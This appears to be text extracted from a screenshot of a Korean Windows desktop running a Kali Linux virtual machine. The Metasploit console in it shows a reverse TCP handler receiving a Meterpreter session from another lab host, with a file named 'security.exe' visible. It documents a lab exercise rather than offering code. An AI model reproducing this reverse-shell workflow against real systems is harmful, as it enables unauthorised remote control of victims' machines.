 Kali-Linux-2021.2-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
qterminal 12:27 AM 92%
kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (175174 bytes) to 10.0.2.7
[*] Meterpreter session 2 opened (10.0.2.15:4444 → 10.0.2.7:63976) at 2021-08-09 00:27:44 -0400
meterpreter >
security.exe
Ctrl + Alt
검색하려면 여기에 입력하십시오. Chrome 5 Oracle ... Virtual... Recordi... 33°C 오후 1:27
2021-08-09 4